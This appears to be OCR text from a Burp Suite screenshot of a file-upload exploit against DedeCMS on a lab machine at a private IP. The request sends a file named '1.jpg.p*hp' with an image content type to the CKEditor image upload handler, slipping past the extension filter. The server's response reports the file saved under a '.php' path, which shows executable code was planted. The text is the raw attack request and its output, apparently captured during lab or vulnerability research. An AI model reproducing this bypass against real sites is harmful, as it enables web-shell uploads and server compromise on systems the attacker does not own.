 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.183.139 ?
Request
Raw Params Headers Hex
POST
/Dede/uploads/include/dialog/select_images_post.php?CKEditor=body&CKEditorFuncNum=2&l
angCode=zh-cn HTTP/1.1
Host: 192.168.183.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 131743
Origin: http://192.168.183.139
Connection: close
Referer: http://192.168.183.139/Dede/uploads/member/article_add.php
Cookie: PHPSESSID=hd16vuqe0v6g8t0obck10ifjb7;
_csrf_name_39e01cd6=36fedce071e760626517f4c77dec31a3;
_csrf_name_39e01cd6__ckMd5=8dc2c4f10ecd5a30; DedeUserID=1;
DedeUserID__ckMd5=b95f3b9747458e93; DedeLoginTime=1577110992;
DedeLoginTime__ckMd5=93000103c90a4ca7
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"; filename="1.jpg.p*hp"
Content-Type: image/jpeg
JFIF C
C
2 "
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Dec 2019 14:36:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 149
Connection: close
Content-Type: text/html; charset=utf-8
<script type="text/javascript">window.parent.CKEDITOR.tools.callFunction(2,
'/Dede/uploads/uploads/allimg/191223/1-191223223645L3.php', '');</script>
? < + > Type a search term 0 matches
Done 505 bytes | 1,068 millis